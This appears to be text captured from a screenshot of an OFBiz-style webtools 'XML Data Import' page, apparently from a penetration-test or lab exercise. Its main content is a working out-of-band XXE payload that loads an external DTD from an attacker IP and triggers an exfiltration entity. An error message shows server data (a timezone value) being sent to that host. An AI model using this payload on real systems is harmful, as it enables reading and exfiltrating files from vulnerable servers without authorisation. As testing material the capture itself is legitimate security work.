 Accounting Accounting - AP Accounting - A
The Following Errors Occurred:
ERROR: parsing file: ERROR parsing Entity Xml file: org.xml.sax.SAXException: A transaction error
occurred reading data<br/>java.io.FileNotFoundException: http://192.168.45.222/out?Etc/UTC
×
?
Main Logging Cache Maintenance Artifact Info
Data File Tools Induce Model XML from Database Export Entity EOModelBundle XML Data Export XML Data Export All Programmable Export XML Data Import XML Data Import Dir XML Data Import Readers
XML Import to DataSource(s)
This page can be used to import exported Entity Engine XML documents. These documents all have a root tag of "<entity-engine-xml>".
Absolute Filename or URL:
Absolute Filename of FreeMarker template file to filter data by (optional):
Is URL?
No replacements
Maintain Timestamps?
Create "Dummy" FKs
Check Data Only (nothing changed in database)
TX Timeout Seconds (for each entity or file): 7200
Import File
Complete XML document (root tag: entity-engine-xml):
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE oob [
<!ENTITY % base SYSTEM "http://192.168.45.222/external.dtd">
%base;
%external;
%exfil;
]>
<entity-engine-xml>
</entity-engine-xml>